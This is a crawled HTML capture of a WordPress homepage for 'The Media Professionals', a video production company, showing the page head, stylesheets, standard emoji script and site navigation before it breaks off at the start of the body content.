

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://themediaprofessionals.com/
body_size: 12896
content:
<!doctype html>
<html dir="ltr" lang="en-US" prefix="og: https://ogp.me/ns#">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11">
<title>HOME - The Media Professionals</title>
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
		<!-- All in One SEO 4.9.3 - aioseo.com -->
	<meta name="description" content="The Media Professionals Where Production Meets Performance Producing quality video content is an investment made by businesses and organizations. That&#039;s why we maximize our clients&#039; resources to deliver as much value as possible. Our video strategies are designed to maximize ROI. Discover Now The Media Professionals Modern Media Culture Keep pace with the demands of" />
	<meta name="robots" content="noindex, nofollow, max-image-preview:large" />
	<link rel="canonical" href="https://themediaprofessionals.com/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.9.3" />
		<meta property="og:locale" content="en_US" />
		<meta property="og:site_name" content="The Media Professionals - Video_Production_Marketing_Graphic Design" />
		<meta property="og:type" content="website" />
		<meta property="og:title" content="HOME - The Media Professionals" />
		<meta property="og:description" content="The Media Professionals Where Production Meets Performance Producing quality video content is an investment made by businesses and organizations. That&#039;s why we maximize our clients&#039; resources to deliver as much value as possible. Our video strategies are designed to maximize ROI. Discover Now The Media Professionals Modern Media Culture Keep pace with the demands of" />
		<meta property="og:url" content="https://themediaprofessionals.com/" />
		<meta name="twitter:card" content="summary_large_image" />
		<meta name="twitter:title" content="HOME - The Media Professionals" />
		<meta name="twitter:description" content="The Media Professionals Where Production Meets Performance Producing quality video content is an investment made by businesses and organizations. That&#039;s why we maximize our clients&#039; resources to deliver as much value as possible. Our video strategies are designed to maximize ROI. Discover Now The Media Professionals Modern Media Culture Keep pace with the demands of" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/themediaprofessionals.com\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/themediaprofessionals.com#listItem","position":1,"name":"Home"}]},{"@type":"Organization","@id":"https:\/\/themediaprofessionals.com\/#organization","name":"The Media Professionals","description":"Video_Production_Marketing_Graphic Design","url":"https:\/\/themediaprofessionals.com\/"},{"@type":"WebPage","@id":"https:\/\/themediaprofessionals.com\/#webpage","url":"https:\/\/themediaprofessionals.com\/","name":"HOME - The Media Professionals","description":"The Media Professionals Where Production Meets Performance Producing quality video content is an investment made by businesses and organizations. That's why we maximize our clients' resources to deliver as much value as possible. Our video strategies are designed to maximize ROI. Discover Now The Media Professionals Modern Media Culture Keep pace with the demands of","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/themediaprofessionals.com\/#website"},"breadcrumb":{"@id":"https:\/\/themediaprofessionals.com\/#breadcrumblist"},"datePublished":"2021-04-15T10:47:22+00:00","dateModified":"2023-08-28T15:51:53+00:00"},{"@type":"WebSite","@id":"https:\/\/themediaprofessionals.com\/#website","url":"https:\/\/themediaprofessionals.com\/","name":"The Media Professionals","description":"Video_Production_Marketing_Graphic Design","inLanguage":"en-US","publisher":{"@id":"https:\/\/themediaprofessionals.com\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="The Media Professionals &raquo; Feed" href="https://themediaprofessionals.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="The Media Professionals &raquo; Comments Feed" href="https://themediaprofessionals.com/comments/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.11.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
		<!-- Note: MonsterInsights is not currently configured on this site. The site owner needs to authenticate with Google Analytics in the MonsterInsights settings panel. -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by MonsterInsights -->
		<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/themediaprofessionals.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='aioseo/css/src/vue/standalone/blocks/table-of-contents/global.scss-css' href='https://themediaprofessionals.com/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/css/table-of-contents/global.e90f6d47.css?ver=4.9.3' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://themediaprofessionals.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css' href='https://themediaprofessionals.com/wp-content/themes/anchor/css/animate.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='hamburger-css' href='https://themediaprofessionals.com/wp-content/themes/anchor/css/hamburger-menu.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='odometer-css' href='https://themediaprofessionals.com/wp-content/themes/anchor/css/odometer.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://themediaprofessionals.com/wp-content/plugins/elementor/assets/lib/swiper/v8/css/swiper.min.css?ver=8.4.5' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox-css' href='https://themediaprofessionals.com/wp-content/themes/anchor/css/fancybox.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='anchor-google-font-css' href='//fonts.googleapis.com/css?family=Playfair+Display%3A400%2C700%7CFjalla+One%7CPoppins%3A300%2C400%2C500%2C600%2C700%2C900&#038;subset=latin-ext&#038;ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='bootsrap-css' href='https://themediaprofessionals.com/wp-content/themes/anchor/css/bootstrap.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='anchor-main-style-css' href='https://themediaprofessionals.com/wp-content/themes/anchor/css/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='anchor-stylesheet-css' href='https://themediaprofessionals.com/wp-content/themes/anchor/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://themediaprofessionals.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.46.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://themediaprofessionals.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.34.2' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-3026-css' href='https://themediaprofessionals.com/wp-content/uploads/elementor/css/post-3026.css?ver=1768955097' type='text/css' media='all' />
<link rel='stylesheet' id='e-animation-fadeIn-css' href='https://themediaprofessionals.com/wp-content/plugins/elementor/assets/lib/animations/styles/fadeIn.min.css?ver=3.34.2' type='text/css' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://themediaprofessionals.com/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.34.2' type='text/css' media='all' />
<link rel='stylesheet' id='e-animation-fadeInRight-css' href='https://themediaprofessionals.com/wp-content/plugins/elementor/assets/lib/animations/styles/fadeInRight.min.css?ver=3.34.2' type='text/css' media='all' />
<link rel='stylesheet' id='widget-spacer-css' href='https://themediaprofessionals.com/wp-content/plugins/elementor/assets/css/widget-spacer.min.css?ver=3.34.2' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-620-css' href='https://themediaprofessionals.com/wp-content/uploads/elementor/css/post-620.css?ver=1768955097' type='text/css' media='all' />
<link rel='stylesheet' id='eael-general-css' href='https://themediaprofessionals.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/css/view/general.min.css?ver=6.5.8' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-playfairdisplay-css' href='https://themediaprofessionals.com/wp-content/uploads/elementor/google-fonts/css/playfairdisplay.css?ver=1742238512' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-poppins-css' href='https://themediaprofessionals.com/wp-content/uploads/elementor/google-fonts/css/poppins.css?ver=1742238514' type='text/css' media='all' />
<script type="text/javascript" src="https://themediaprofessionals.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://themediaprofessionals.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://themediaprofessionals.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://themediaprofessionals.com/wp-json/wp/v2/pages/620" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://themediaprofessionals.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://themediaprofessionals.com/' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://themediaprofessionals.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fthemediaprofessionals.com%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://themediaprofessionals.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fthemediaprofessionals.com%2F&#038;format=xml" />
<meta name="generator" content="Elementor 3.34.2; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://themediaprofessionals.com/wp-content/uploads/2013/04/TMP_LOGO_2015_web-36x36.png" sizes="32x32" />
<link rel="icon" href="https://themediaprofessionals.com/wp-content/uploads/2013/04/TMP_LOGO_2015_web.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://themediaprofessionals.com/wp-content/uploads/2013/04/TMP_LOGO_2015_web.png" />
<meta name="msapplication-TileImage" content="https://themediaprofessionals.com/wp-content/uploads/2013/04/TMP_LOGO_2015_web.png" />
		<style type="text/css" id="wp-custom-css">
			#portfolio-section-2 .content-image{
	display:none !important;
}
#portfolio-section-3 .content-image{
	display:none !important;
}
#portfolio-section-4 .content-image{
	display:none !important;
}
.project-hero figure figcaption h2{
	display:none;
}
.project-navbar{
	display:none;
}
.project-detail .project .lead{
	padding-right: 0px !important;
}
.page-header{
	padding-top: 10% !important;
	padding-bottom: 5% !important;
	padding-right: 12% !important;
	padding-left: 12% !important;
}
@media only screen and (max-width: 600px) {
 .page-header{
	padding-top: 90px !important;
	padding-bottom: 40px !important;
	padding-right: 40px !important;
	padding-left: 40px !important;
}
}

.elementor-620 .side-image .sub-image {
	width: 350px;align-content
}		</style>
		</head>
<body class="home wp-singular page-template page-template-page-builder page-template-page-builder-php page page-id-620 wp-theme-anchor no-sidebar no-transition hamburger-menu elementor-default elementor-kit-3026 elementor-page elementor-page-620">
  <div class="hamburger-navigation">
    <ul id="menu-main" class="menu"><li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-3538" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home current-menu-item page_item page-item-620 current_page_item active menu-item-3538 nav-item"><a title="HOME" href="https://themediaprofessionals.com/" class="nav-link" aria-current="page">HOME</a><i></i></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-3570" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-3570 nav-item"><a title="Services" href="https://themediaprofessionals.com/services/" class="nav-link">Services</a><i></i>
<ul class="dropdown"  role="menu">
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-3883" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3883 nav-item"><a title="Pre-production" href="https://themediaprofessionals.com/pre-production/" class="dropdown-item">Pre-production</a><i></i></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-3882" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3882 nav-item"><a title="Production" href="https://themediaprofessionals.com/production/" class="dropdown-item">Production</a><i></i></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-3881" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3881 nav-item"><a title="Editing" href="https://themediaprofessionals.com/editing-3/" class="dropdown-item">Editing</a><i></i></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-3880" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3880 nav-item"><a title="Streaming" href="https://themediaprofessionals.com/streaming/" class="dropdown-item">Streaming</a><i></i></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-3879" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3879 nav-item"><a title="Graphic Design" href="https://themediaprofessionals.com/graphic-design/" class="dropdown-item">Graphic Design</a><i></i></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-3878" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3878 nav-item"><a title="Photography" href="https://themediaprofessionals.com/photography/" class="dropdown-item">Photography</a><i></i></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-3877" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3877 nav-item"><a title="Podcast" href="https://themediaprofessionals.com/podcast-3/" class="dropdown-item">Podcast</a><i></i></li>
</ul>
</li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-3571" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3571 nav-item"><a title="Why Choose Us" href="https://themediaprofessionals.com/why-choose-us/" class="nav-link">Why Choose Us</a><i></i></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-3539" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3539 nav-item"><a title="Clients" href="https://themediaprofessionals.com/clients/" class="nav-link">Clients</a><i></i></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-3540" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3540 nav-item"><a title="Contact" href="https://themediaprofessionals.com/pages/contact/" class="nav-link">Contact</a><i></i></li>
</ul>  </div>
  <!-- end hamburger-navigation -->
  <svg class="shape-overlays" viewBox="0 0 100 100" preserveAspectRatio="none">
    <path class="shape-overlays__path" d=""></path>
    <path class="shape-overlays__path" d=""></path>
    <path class="shape-overlays__path" d=""></path>
  </svg>
<nav class="navbar">
  <div class="logo"> <a href="https://themediaprofessionals.com/" rel="home"> 
	  <img src="https://themediaprofessionals.com/wp-content/themes/anchor/images/logo.png" alt="The Media Professionals" class="logo-original" /> 
	  <img src="https://themediaprofessionals.com/wp-content/themes/anchor/images/logo-light.png" alt="The Media Professionals" class="logo-light" /> 
	  </a> </div>
  <!-- .logo -->
  
    <span class="phone">t: <a href="tel:805 223 7040">805 223 7040</a> </span>
    <div class="custom-menu">
     </div>
  <!-- end custom-menu -->
    <div class="equalizer"> <span></span> <span></span> <span></span> <span></span> </div>
  <!-- end equalizer -->
    <div class="hamburger" id="hamburger">
    <div class="hamburger__line hamburger__line--01">
      <div class="hamburger__line-in hamburger__line-in--01"></div>
    </div>
    <div class="hamburger__line hamburger__line--02">
      <div class="hamburger__line-in hamburger__line-in--02"></div>
    </div>
    <div class="hamburger__line hamburger__line--03">
      <div class="hamburger__line-in hamburger__line-in--03"></div>
    </div>
    <div class="hamburger__line hamburger__line--cross01">
      <div class="hamburger__line-in hamburger__line-in--cross01"></div>
    </div>
    <div class="hamburger__line hamburger__line--cross02">
      <div class="hamburger__line-in hamburger__line-in--cross02"></div>
    </div>
  </div>
  <!-- end hamburger -->
  </nav>
<ul class="social-bar">
    <li><a href="#" title="Facebook">.facebook</a></li>
    <li><a href="#" title="Twitter">.twitter</a></li>
    <li><a href="#" title="Instagram">.instagram</a></li>
  </ul>

    
	<div class="wrap-page">
        		<div data-elementor-type="wp-page" data-elementor-id="620" class="elementor elementor-620">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-6b9186c elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="6b9186c" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
